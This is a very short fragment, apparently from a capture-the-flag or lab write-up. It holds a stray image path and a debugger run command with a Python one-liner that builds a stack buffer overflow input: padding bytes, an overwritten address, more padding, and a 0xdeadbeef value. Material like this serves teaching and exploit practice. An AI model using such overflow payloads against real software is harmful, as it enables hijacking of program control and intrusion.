 r `python -c 'print "A" * 1036 + "\x67\x45\x23\x01" + "B" * 12 + "\xef\xbe\xad\xde"'`